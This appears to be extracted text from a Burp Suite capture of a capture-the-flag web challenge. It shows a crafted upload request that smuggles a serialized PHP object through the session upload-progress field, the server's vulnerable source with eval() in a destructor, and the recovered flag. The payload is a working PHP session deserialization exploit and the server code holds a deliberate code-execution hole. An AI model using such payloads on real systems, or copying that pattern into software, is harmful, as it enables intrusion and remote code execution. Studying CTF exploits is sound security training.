 Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------60203052012038
Content-Length: 452
Referer: http://localhost/ctf/serialize/train/session_serialize.html
Cookie: UM_distinctid=168dfd37c14d1-0a558043f65104-4c322f7c-144000-168dfd37c15aa;
PHPSESSID=giv3ka1j96ajilr5j7vnvd0ra0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------60203052012038
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------60203052012038
Content-Disposition: form-data; name="changehere";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g
_buT_You_Cannot_see.php\"));\";}"
Content-Type: application/octet-stream
-----------------------------60203052012038--
Response
Raw Headers Hex
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span
style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span
style="color: #0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>